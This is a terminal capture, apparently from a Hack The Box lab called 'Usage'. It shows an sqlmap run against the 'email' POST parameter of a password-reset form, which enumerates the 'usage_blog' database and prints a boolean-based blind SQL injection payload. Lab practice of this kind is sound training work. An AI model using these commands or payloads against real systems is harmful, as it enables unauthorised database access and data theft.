 ┌──(kali㉿kali)-[~/HTB/Usage]
└─$ sqlmap -r db_request -p 'email' --dbs -D usage_blog --tables --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
sponsible for any misuse or damage caused by this program
[*] starting @ 23:12:56 /2024-05-12/
[23:12:56] [INFO] parsing HTTP request from 'db_request'
[23:12:56] [INFO] resuming back-end DBMS 'mysql'
[23:12:56] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=wRRIcdGPIMT70c4UlSQxs017xs8kiQdIbTXEeDr0&email=EMAIL' AND 2544=(SELECT (CASE WHEN (2544=2544) THEN 2544 ELSE (SELECT 7345 UNION SELECT 3558) END))-- -